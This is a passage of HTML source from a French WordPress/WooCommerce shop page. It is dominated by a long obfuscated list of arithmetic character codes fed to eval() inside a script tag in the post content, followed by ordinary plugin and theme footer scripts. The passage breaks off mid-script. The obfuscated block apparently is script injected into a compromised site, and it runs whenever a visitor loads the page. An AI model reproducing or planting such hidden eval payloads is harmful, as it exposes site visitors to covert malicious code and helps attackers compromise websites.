- 9, 83 - 5, 71 - 3, 106 - 3, 113 - 6, 124 - 5, 103 - 3, 108 - 2, 109 - 6, 79 - 7, 72 - 4, 76 - 8, 87 - 2, 81 - 5, 78 - 8, 90 - 8, 59 - 7, 73 - 6, 81 - 2, 59 - 8, 108 - 4, 123 - 3, 87 - 6, 116 - 8, 84 - 7, 107 - 2, 84 - 8, 124 - 4, 101 - 2, 70 - 2, 73 - 8, 74 - 7, 101 - 1, 55 - 8, 109 - 9, 53 - 3, 108 - 4, 91 - 6, 97 - 8, 86 - 3, 109 - 6, 79 - 2, 71 - 6, 125 - 5, 71 - 2, 61 - 7, 84 - 6, 112 - 3, 78 - 5, 86 - 4, 71 - 6, 76 - 8, 108 - 5, 113 - 4, 77 - 5, 79 - 9, 110 - 3, 91 - 7, 79 - 2, 71 - 4, 119 - 8, 57 - 5, 75 - 8, 124 - 4, 105 - 6, 112 - 9, 81 - 7, 113 - 7, 105 - 2, 103 - 5, 71 - 3, 69 - 1, 78 - 5, 56 - 6, 104 - 6, 71 - 1, 59 - 2, 90 - 5, 94 - 4, 110 - 5, 107 - 8, 84 - 3, 76 - 7, 128 - 9, 72 - 3, 56 - 3, 86 - 6, 91 - 4, 118 - 2, 95 - 5, 110 - 8, 111 - 2, 72 - 2, 118 - 5, 80 - 9, 128 - 9, 76 - 3, 88 - 6, 75 - 2, 92 - 8, 106 - 7, 113 - 8, 88 - 4, 73 - 8, 100 - 1, 54 - 5, 78 - 1, 124 - 4, 93 - 8, 92 - 9, 86 - 3, 126 - 4, 104 - 1, 54 - 1, 88 - 8, 107 - 4, 91 - 6, 105 - 5, 83 - 7, 54 - 4, 113 - 1, 74 - 5, 90 - 4, 57 - 9, 77 - 3, 116 - 8, 103 - 3, 78 - 7, 123 - 4, 75 - 7, 69 - 4, 93 - 9, 92 - 7, 111 - 3, 91 - 3, 110 - 3, 125 - 5, 123 - 5, 108 - 8, 92 - 4, 109 - 6, 122 - 5, 78 - 8, 128 - 9, 71 - 6, 58 - 9, 81 - 7, 90 - 8, 109 - 9, 91 - 1, 75 - 5, 106 - 1, 78 - 9, 113 - 9, 78 - 5, 72 - 7, 107 - 7, 105 - 8, 74 - 1, 107 - 1, 62 - 6, 78 - 2, 69 - 3, 72 - 7, 117 - 6, 116 - 6, 103 - 2, 73 - 1, 74 - 4, 70 - 3, 89 - 4, 131 - 9, 75 - 6, 115 - 7, 78 - 9, 75 - 9, 114 - 7, 84 - 2, 85 - 8, 69 - 2, 115 - 3, 119 - 5, 88 - 1, 92 - 4, 58 - 5, 113 - 9, 98 - 1, 113 - 9, 118 - 3, 68 - 1, 75 - 6, 91 - 8, 77 - 8, 56 - 5, 74 - 1, 113 - 6, 120 - 1, 78 - 6, 87 - 9, 93 - 9, 81 - 4, 91 - 5, 73 - 4, 114 - 7, 118 - 3, 124 - 2, 79 - 1, 128 - 7, 75 - 2, 91 - 4, 78 - 4, 126 - 5, 104 - 1, 126 - 7, 73 - 1, 72 - 2, 109 - 9, 94 - 5, 101 - 1, 93 - 5, 62 - 6, 52 - 4, 75 - 4, 110 - 2, 116 - 9, 125 - 9, 81 - 6, 121 - 2, 118 - 3, 82 - 1, 72 - 7, 74 - 2, 78 - 4, 110 - 4, 89 - 7, 109 - 2, 76 - 2, 94 - 9, 81 - 8, 129 - 7, 58 - 2, 86 - 8, 70 - 5, 127 - 8, 120 - 9, 59 - 4, 108 - 8, 114 - 8, 59 - 3, 91 - 4, 70 - 2, 84 - 1, 55 - 7, 119 - 1, 91 - 5, 126 - 6, 91 - 6, 79 - 4, 80 - 6, 128 - 6, 122 - 3, 118 - 6, 71 - 2, 76 - 9, 91 - 2, 110 - 7, 84 - 8, 112 - 8, 71 - 6, 73 - 6, 77 - 7, 118 - 8, 91 - 5, 114 - 6, 101 - 3, 72 - 3, 88 - 2, 72 - 6, 84 - 7, 86 - 2, 80 - 6, 106 - 5, 89 - 5, 80 - 9, 62 - 5, 51 - 2, 103 - 2, 74 - 7, 60 - 8, 89 - 1, 73 - 8, 73 - 5, 90 - 5, 113 - 5, 79 - 9, 57 - 8, 108 - 1, 81 - 6, 82 - 3, 123 - 1, 123 - 8, 112 - 9, 69 - 2, 127 - 7, 102 - 3, 121 - 8, 100 - 3, 108 - 1, 84 - 2, 91 - 3, 66 - 1, 123 - 2, 73 - 8, 58 - 8, 84 - 8, 124 - 4, 90 - 1, 109 - 9, 84 - 8, 108 - 3, 91 - 9, 84 - 2, 92 - 4, 109 - 2, 87 - 2, 123 - 6, 93 - 8, 117 - 8, 123 - 3, 76 - 9, 94 - 8, 78 - 7, 76 - 7, 65 - 8, 76 - 7, 70 - 4, 112 - 5, 73 - 7, 80 - 1, 106 - 1, 63 - 6, 109 - 4, 76 - 8, 111 - 7, 123 - 8, 114 - 9, 82 - 7, 126 - 7, 52 - 4, 104 - 3, 68 - 1, 112 - 6, 121 - 5, 55 - 3, 103 - 4, 91 - 6, 74 - 1, 76 - 8, 80 - 8, 107 - 2, 96 - 7, 90 - 3, 76 - 6, 68 - 3, 86 - 5, 112 - 8, 78 - 1, 86 - 3, 84 - 7, 85 - 8, 92 - 8, 51 - 3, 124 - 8, 121 - 8, 88 - 1, 83 - 2, 117 - 5, 103 - 2, 91 - 3, 55 - 4, 109 - 5, 119 - 4, 73 - 8, 68 - 3, 70 - 1, 56 - 7, 83 - 3, 106 - 2, 91 - 2, 97 - 7, 87 - 4, 126 - 4, 115 - 4, 51 - 1, 80 - 7, 86 - 5, 57 - 9, 72 - 6, 82 - 5, 113 - 8, 62 - 6, 94 - 7, 68 - 3, 88 - 7, 66 - 1, 111 - 1, 110 - 9, 74 - 2, 74 - 4, 71 - 4, 78 - 9, 115 - 9, 84 - 3, 110 - 3, 75 - 4, 112 - 9, 80 - 3, 85 - 8, 87 - 8, 110 - 4, 93 - 3, 116 - 9, 84 - 1, 58 - 9, 84 - 3, 63 - 9, 87 - 6, 76 - 6, 109 - 1, 92 - 4, 85 - 3, 97 - 9, 91 - 6, 63 - 9, 83 - 4, 90 - 8, 91 - 2, 74 - 9, 84 - 8, 110 - 5, 90 - 8, 91 - 3, 75 - 9, 70 - 4, 76 - 7, 116 - 1, 84 - 6, 70 - 3, 115 - 7, 81 - 4, 75 - 5, 107 - 2, 59 - 7, 59 - 7, 81 - 9, 84 - 2, 78 - 5, 93 - 5, 108 - 8, 96 - 9, 91 - 5, 123 - 8, 87 - 5, 86 - 1, 89 - 4, 129 - 9, 82 - 5, 117 - 9, 116 - 9, 76 - 7, 69 - 2, 115 - 9, 109 - 2, 129 - 9, 77 - 2, 72 - 3, 79 - 6, 74 - 3, 82 - 8, 69 - 2, 59 - 6, 107 - 6, 88 - 4, 79 - 8, 64 - 7, 55 - 6, 102 - 1, 80 - 9, 126 - 6, 71 - 4, 73 - 3, 111 - 5, 86 - 5, 44 - 1, 77 - 9, 91 - 9, 110 - 7, 82 - 6, 107 - 6, 123 - 2, 123 - 8, 57 - 5, 74 - 3, 122 - 2, 105 - 2, 115 - 8, 95 - 5, 69 - 3, 112 - 1, 91 - 2, 74 - 7, 89 - 5, 116 - 5, 114 - 1, 102 - 4, 74 - 4, 64 - 7, 89 - 4, 94 - 4, 108 - 2, 110 - 7, 104 - 5, 77 - 8, 50 - 2, 82 - 8, 122 - 5, 91 - 6, 113 - 4, 123 - 3, 70 - 3, 76 - 9, 94 - 6, 119 - 7, 71 - 6, 96 - 9, 95 - 9, 101 - 2, 81 - 9, 77 - 4, 76 - 9, 120 - 1, 55 - 3, 71 - 3, 85 - 3, 116 - 4, 127 - 9, 79 - 5, 89 - 7, 108 - 9, 100 - 3, 70 - 3, 112 - 7, 66 - 1, 118 - 4, 81 - 6, 89 - 8, 54 - 6, 68 - 2, 81 - 3, 90 - 3, 113 - 1, 70 - 1, 87 - 1, 127 - 8, 79 - 2, 108 - 5, 85 - 7, 114 - 9, 65 - 9, 96 - 9, 78 - 6, 90 - 7, 58 - 6, 114 - 7, 93 - 8, 88 - 2, 59 - 6, 72 - 2, 83 - 7, 110 - 2, 79 - 5, 123 - 8, 85 - 4, 109 - 1, 86 - 4, 108 - 4, 78 - 3, 67 - 2, 128 - 9, 74 - 6, 78 - 9, 89 - 5, 114 - 3, 53 - 3, 91 - 2, 109 - 5, 78 - 9, 74 - 9, 83 - 4, 74 - 7, 96 - 7, 107 - 8, 92 - 5, 84 - 3, 100 - 1, 59 - 5, 83 - 8, 108 - 3, 109 - 6, 77 - 5, 74 - 8, 116 - 7, 71 - 1, 52 - 1, 89 - 2, 93 - 7, 67 - 1, 91 - 6, 83 - 9, 92 - 9, 74 - 8, 122 - 7, 72 - 3, 83 - 1, 123 - 8, 124 - 8, 82 - 9, 122 - 2, 58 - 9, 91 - 3, 74 - 8, 127 - 5, 115 - 8, 54 - 1, 82 - 6, 128 - 9, 113 - 5, 90 - 6, 103 - 2, 112 - 5, 69 - 3, 99 - 9, 88 - 2, 53 - 5, 95 - 9, 55 - 6, 85 - 6, 109 - 3, 113 - 6, 90 - 3, 68 - 3, 70 - 3, 60 - 8, 114 - 7, 87 - 1, 127 - 8, 88 - 7, 84 - 2, 78 - 2, 77 - 9, 87 - 6, 113 - 1, 90 - 6, 71 - 5, 101 - 2, 124 - 7, 83 - 9, 110 - 6, 93 - 4, 71 - 1, 88 - 6, 96 - 9, 112 - 8, 61 - 9, 100 - 3, 124 - 5, 73 - 8, 90 - 1, 79 - 6, 68 - 1, 109 - 2, 91 - 8, 88 - 3, 78 - 8, 54 - 1, 110 - 8, 104 - 3, 74 - 3, 120 - 1, 109 - 7, 90 - 6, 54 - 6, 117 - 1, 69 - 4, 96 - 9, 95 - 9, 107 - 8, 79 - 7, 80 - 7, 69 - 2, 128 - 9, 56 - 4, 70 - 2, 91 - 9, 118 - 6, 126 - 8, 77 - 4, 128 - 8, 108 - 9, 91 - 1, 67 - 2, 70 - 3, 104 - 5, 80 - 3, 81 - 6, 88 - 6, 112 - 1, 71 - 6, 98 - 9, 97 - 9, 107 - 7, 91 - 1, 93 - 7, 87 - 4, 95 - 6, 58 - 4, 83 - 5, 114 - 8, 109 - 6, 79 - 3, 75 - 4, 108 - 2, 90 - 9, 119 - 1, 89 - 2, 50 - 2, 126 - 6, 126 - 8, 102 - 2, 91 - 3, 109 - 6, 122 - 5, 74 - 4, 125 - 6, 71 - 6, 55 - 6, 82 - 8, 90 - 8, 108 - 8, 94 - 4, 78 - 9, 89 - 5, 67 - 2, 111 - 8, 80 - 1, 73 - 6, 72 - 3, 100 - 2, 84 - 8, 129 - 7, 61 - 9, 104 - 5, 73 - 2, 83 - 1, 75 - 5, 58 - 9, 97 - 7, 88 - 1, 123 - 4, 68 - 3, 73 - 8, 89 - 5, 90 - 5, 46 - 3, 72 - 2, 113 - 9, 110 - 2, 85 - 9, 87 - 7, 76 - 8, 96 - 7, 107 - 2, 72 - 6, 126 - 7, 96 - 7, 95 - 9, 79 - 3, 122 - 3, 72 - 3, 74 - 6, 91 - 3, 112 - 4, 59 - 2, 59 - 7, 106 - 8, 67 - 1, 73 - 8, 83 - 1, 83 - 5, 88 - 4, 59 - 3, 80 - 4, 72 - 1, 91 - 6, 92 - 7, 53 - 2, 84 - 8, 85 - 1, 105 - 2, 93 - 6, 73 - 2, 122 - 1, 63 - 6, 122 - 2, 101 - 2, 126 - 7, 118 - 6, 119 - 1, 91 - 3, 128 - 7, 60 - 8, 125 - 9, 72 - 3, 76 - 6, 90 - 9, 120 - 8, 78 - 5, 126 - 6, 50 - 2, 84 - 1, 78 - 1, 115 - 9, 72 - 7, 59 - 5, 81 - 9, 125 - 6, 120 - 5, 71 - 6, 80 - 6, 72 - 1, 113 - 1, 74 - 5, 91 - 5, 121 - 2, 78 - 1, 110 - 7, 82 - 4, 114 - 9, 59 - 3, 88 - 1, 78 - 6, 90 - 7, 59 - 7, 113 - 6, 87 - 2, 91 - 5, 61 - 8, 75 - 5, 77 - 1, 113 - 5, 77 - 3, 119 - 4, 85 - 4, 109 - 6, 79 - 6, 110 - 7, 87 - 8, 78 - 8, 115 - 8, 73 - 1, 74 - 7, 113 - 8, 86 - 1, 117 - 1, 87 - 7, 71 - 2, 82 - 8, 81 - 7, 98 - 9, 87 - 4, 110 - 3, 78 - 2, 75 - 6, 108 - 5, 90 - 9, 105 - 1, 85 - 5, 91 - 9, 125 - 6, 79 - 1, 73 - 7, 73 - 5, 84 - 3, 62 - 8, 91 - 6, 91 - 5, 60 - 7, 104 - 3, 92 - 4, 54 - 3, 109 - 5, 117 - 2, 72 - 2, 69 - 3, 89 - 4, 125 - 3, 105 - 8, 112 - 8, 122 - 7, 70 - 3, 76 - 7, 90 - 7, 74 - 5, 54 - 3, 78 - 5, 116 - 9, 78 - 4, 81 - 7, 91 - 2, 84 - 1, 110 - 3, 77 - 1, 77 - 8, 104 - 1, 88 - 7, 107 - 3, 87 - 7, 82 - 1, 61 - 9, 93 - 5, 74 - 9, 74 - 6, 89 - 4, 110 - 2, 71 - 1, 54 - 5, 58 - 1, 82 - 5, 103 - 5, 109 - 1, 75 - 1, 116 - 1, 88 - 7, 110 - 7, 82 - 1, 124 - 7, 84 - 5, 109 - 6, 124 - 5, 77 - 5, 88 - 5, 125 - 3, 87 - 6, 112 - 1, 85 - 5, 68 - 3, 106 - 7, 103 - 6, 75 - 1, 90 - 9, 116 - 9, 89 - 7, 74 - 2, 109 - 6, 113 - 6, 123 - 3, 104 - 5, 71 - 4, 53 - 1, 93 - 5, 67 - 2, 77 - 9, 90 - 5, 115 - 7, 71 - 1, 58 - 9, 61 - 8, 110 - 9, 95 - 7, 58 - 9, 77 - 4, 124 - 4, 88 - 1, 97 - 9, 54 - 1, 85 - 9, 89 - 9, 67 - 1, 105 - 2, 75 - 5, 85 - 3, 90 - 7, 108 - 9, 65 - 8, 78 - 2, 89 - 8, 93 - 4, 87 - 9, 74 - 5, 112 - 6, 59 - 7, 97 - 8, 74 - 9, 128 - 9, 74 - 9, 92 - 5, 79 - 2, 75 - 8, 115 - 8, 70 - 4, 79 - 7, 124 - 5, 107 - 4, 110 - 3, 72 - 4, 84 - 2, 75 - 2, 93 - 5, 79 - 6, 127 - 5, 110 - 3, 105 - 2, 84 - 3, 108 - 1, 110 - 2, 106 - 2, 80 - 1, 90 - 8, 124 - 5, 71 - 3, 80 - 4, 76 - 8, 120 - 5, 120 - 5, 84 - 9, 89 - 7, 71 - 6, 72 - 5, 80 - 7, 68 - 1, 93 - 3, 86 - 4, 70 - 1, 83 - 1, 71 - 6, 62 - 7, 87 - 8, 131 - 9, 107 - 4, 78 - 2, 78 - 7, 125 - 4, 63 - 6, 114 - 9, 92 - 7, 71 - 1, 108 - 9, 102 - 1, 95 - 7, 56 - 5, 112 - 8, 118 - 3, 69 - 2, 122 - 2, 83 - 9, 112 - 8, 96 - 7, 112 - 8, 57 - 9, 94 - 5, 70 - 4, 107 - 2, 73 - 8, 51 - 2, 77 - 2, 89 - 8, 123 - 4, 72 - 7, 99 - 1, 125 - 3, 109 - 6, 103 - 4, 78 - 8, 109 - 6, 76 - 7, 123 - 8, 74 - 7, 131 - 9, 110 - 7, 70 - 2, 67 - 2, 76 - 9, 91 - 9, 120 - 7, 85 - 3, 74 - 5, 113 - 1, 90 - 1, 104 - 4, 89 - 1, 59 - 3, 120 - 2, 74 - 6, 89 - 7, 114 - 7, 121 - 1, 80 - 6, 105 - 1, 126 - 7, 77 - 9, 74 - 9, 74 - 2, 82 - 8, 92 - 9, 106 - 8, 70 - 1, 81 - 7, 91 - 6, 90 - 1, 95 - 8, 113 - 1, 99 - 9, 70 - 3, 128 - 8, 115 - 7, 51 - 2, 81 - 1, 76 - 9, 86 - 9, 75 - 9, 67 - 2, 88 - 5, 121 - 2, 126 - 8, 71 - 1, 125 - 6, 81 - 3, 77 - 1, 83 - 9, 130 - 8, 57 - 9, 124 - 8, 68 - 2, 109 - 6, 55 - 7, 84 - 1, 88 - 8, 108 - 4, 104 - 1, 76 - 8, 66 - 1, 75 - 3, 92 - 6, 112 - 4, 102 - 3, 89 - 4, 79 - 5, 92 - 8, 84 - 9, 76 - 9, 86 - 5, 81 - 3, 74 - 5, 111 - 7, 104 - 5, 56 - 8, 82 - 3, 127 - 5, 108 - 5, 84 - 8, 73 - 8, 113 - 8, 84 - 2, 124 - 8, 90 - 5, 75 - 5, 105 - 6, 109 - 8, 95 - 7, 54 - 3, 108 - 4, 116 - 1, 89 - 8, 115 - 7, 86 - 5, 112 - 7, 79 - 5, 112 - 8, 128 - 9, 91 - 4, 76 - 6, 127 - 7, 122 - 3, 57 - 7, 84 - 5, 68 - 3, 104 - 5, 79 - 8, 84 - 6, 125 - 4, 124 - 9, 94 - 8, 93 - 5, 124 - 4, 105 - 6, 127 - 8, 82 - 3, 92 - 9, 110 - 7, 105 - 7, 79 - 5, 126 - 4, 91 - 6, 116 - 2, 76 - 8, 83 - 1, 77 - 4, 115 - 6, 82 - 2, 90 - 6, 55 - 7, 127 - 9, 69 - 2, 86 - 2, 50 - 2, 122 - 4, 86 - 6, 112 - 8, 126 - 7, 76 - 6, 76 - 7, 124 - 2, 84 - 3, 57 - 9, 96 - 6, 93 - 7, 110 - 2, 45 - 2, 94 - 5, 88 - 1, 117 - 5, 99 - 9, 95 - 9, 123 - 3, 92 - 3, 110 - 6, 85 - 6, 93 - 9, 58 - 6, 88 - 1, 97 - 9, 73 - 2, 111 - 7, 121 - 1, 106 - 7, 51 - 2, 107 - 7, 71 - 1, 82 - 7, 77 - 7, 77 - 4, 122 - 2, 90 - 6, 117 - 9, 90 - 8, 124 - 5, 107 - 6, 111 - 3, 75 - 9, 81 - 4, 99 - 1, 57 - 6, 117 - 5, 60 - 9, 105 - 6, 74 - 5, 54 - 6, 74 - 2, 75 - 2, 110 - 4, 111 - 8, 83 - 2, 68 - 2, 123 - 3, 71 - 1, 121 - 7, 86 - 1, 111 - 4, 90 - 1, 63 - 2, 43 - 4, 60 - 1, 18 - 8, 104 - 2, 124 - 7, 113 - 3, 108 - 9, 120 - 4, 114 - 9, 119 - 8, 116 - 6, 39 - 7, 124 - 4, 118 - 7, 115 - 1, 104 - 9, 109 - 8, 116 - 6, 105 - 6, 44 - 4, 117 - 2, 123 - 7, 116 - 2, 106 - 1, 112 - 2, 111 - 8, 45 - 1, 40 - 8, 116 - 9, 105 - 4, 130 - 9, 48 - 7, 39 - 7, 124 - 1, 12 - 2, 34 - 2, 39 - 7, 120 - 2, 98 - 1, 119 - 5, 38 - 6, 117 - 3, 103 - 2, 117 - 2, 40 - 8, 66 - 5, 41 - 9, 48 - 9, 44 - 5, 61 - 2, 17 - 7, 35 - 3, 37 - 5, 109 - 7, 116 - 5, 115 - 1, 38 - 6, 41 - 1, 120 - 2, 100 - 3, 116 - 2, 36 - 4, 110 - 5, 40 - 8, 69 - 8, 37 - 5, 51 - 3, 66 - 7, 38 - 6, 112 - 7, 37 - 5, 66 - 6, 36 - 4, 118 - 3, 124 - 8, 118 - 4, 106 - 1, 116 - 6, 108 - 5, 54 - 8, 110 - 2, 102 - 1, 114 - 4, 110 - 7, 122 - 6, 111 - 7, 62 - 3, 36 - 4, 111 - 6, 52 - 9, 47 - 4, 47 - 6, 39 - 7, 132 - 9, 14 - 4, 37 - 5, 35 - 3, 35 - 3, 36 - 4, 118 - 4, 106 - 5, 119 - 4, 40 - 8, 51 - 8, 62 - 1, 35 - 3, 86 - 3, 118 - 2, 122 - 8, 110 - 5, 112 - 2, 106 - 3, 50 - 4, 110 - 8, 120 - 6, 113 - 2, 115 - 6, 68 - 1, 108 - 4, 105 - 8, 117 - 3, 70 - 3, 118 - 7, 106 - 6, 102 - 1, 44 - 4, 122 - 7, 117 - 1, 121 - 7, 110 - 5, 115 - 5, 111 - 8, 49 - 3, 102 - 3, 110 - 6, 106 - 9, 119 - 5, 74 - 7, 118 - 7, 102 - 2, 103 - 2, 73 - 8, 122 - 6, 44 - 4, 110 - 5, 47 - 6, 38 - 6, 96 - 2, 13 - 3, 17 - 8, 10 - 1, 17 - 8, 13 - 4, 109 - 2, 105 - 4, 130 - 9, 51 - 5, 101 - 2, 107 - 3, 103 - 6, 118 - 4, 71 - 4, 112 - 1, 104 - 4, 103 - 2, 66 - 1, 125 - 9, 41 - 1, 109 - 4, 35 - 3, 46 - 9, 38 - 6, 115 - 8, 106 - 5, 126 - 5, 51 - 5, 111 - 3, 106 - 5, 112 - 2, 104 - 1, 117 - 1, 112 - 8, 45 - 4, 42 - 1, 63 - 4, 14 - 4, 39 - 7, 40 - 8, 134 - 9, 13 - 3, 40 - 8, 39 - 7, 119 - 5, 107 - 6, 121 - 5, 118 - 1, 118 - 4, 117 - 7, 35 - 3, 118 - 4, 110 - 9, 118 - 3, 63 - 4, 11 - 1, 133 - 8, 19 - 9, 13 - 3, 127 - 9, 106 - 9, 118 - 4, 38 - 6, 109 - 9, 103 - 2, 103 - 4, 38 - 6, 66 - 5, 40 - 8, 129 - 9, 114 - 3, 120 - 6, 101 - 6, 103 - 2, 111 - 1, 102 - 3, 49 - 9, 99 - 2, 124 - 8, 115 - 4, 104 - 6, 41 - 1, 109 - 8, 111 - 1, 101 - 2, 104 - 3, 103 - 3, 46 - 5, 46 - 2, 36 - 4, 113 - 6, 104 - 3, 129 - 8, 47 - 6, 65 - 6, 19 - 9, 48 - 8, 118 - 8, 105 - 4, 127 - 8, 33 - 1, 73 - 3, 119 - 2, 112 - 2, 107 - 8, 120 - 4, 113 - 8, 113 - 2, 111 - 1, 47 - 7, 109 - 9, 109 - 8, 104 - 5, 44 - 3, 44 - 3, 49 - 9, 45 - 4, 68 - 9, 15 - 5, 19 - 9); eval(OZSDJLVZTR) // ]]&gt;</script></p>



<p><script>// <![CDATA[ // ]]&gt;</script><script>// <![CDATA[ // ]]&gt;</script><script>// <![CDATA[ // ]]&gt;</script></p>
			</div><!-- .entry-content -->

	
</article><!-- #post-## -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Fièrement propulsé par WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='metaslider-flex-slider-css'  href='https://www.cuitlucru.fr/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.19.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.cuitlucru.fr/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.19.0' type='text/css' media='all' property='stylesheet' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.cuitlucru.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cuitlucru.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.cuitlucru.fr\/wp-admin\/admin-ajax.php","nonce":"fefa21c5a8","hideEffect":"fade","position":"bottom","onScroll":"1","onScrollOffset":"1000","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"1","cache":"0","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cuitlucru.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.3.2' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.cuitlucru.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.cuitlucru.fr\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cuitlucru.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.cuitlucru.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cuitlucru.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e7df9bb137e9a9a466858b621a7f9ab8","fragment_name":"wc_fragments_e7df9bb137e9a9a466858b621a7f9ab8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cuitlucru.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.cuitlucru.fr/wp-content/plugins/aesop-story-engine/public/assets/js/ai-core.min.js?ver=2.2.2' id='ai-core-js'></script>
<script type='text/javascript' src='https://www.cuitlucru.fr/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">ouvrir le sous-menu<\/span>","collapse":"<span class=\"screen-reader-text\">fermer le sous-menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cuitlucru.fr/wp-content/themes/twentyfifteen/js/functions.js?ver=20141212' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://www.cuitlucru.fr/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.cuitlucru.fr/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.cuitlucru.fr/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.cuitlucru.fr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.cuitlucru.fr/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.19.0' id='metaslider-flex-slider-js'></script>
<script type='text/javascript' id='metaslider-flex-slider-js-after'>
var metaslider_368 = function($) {$('#metaslider_368').addClass('flexslider');
            $('#metaslider_368').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                fadeFirstSlide:false,
                slideshow:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_368');
        };
        var timer_metaslider_368 = function() {
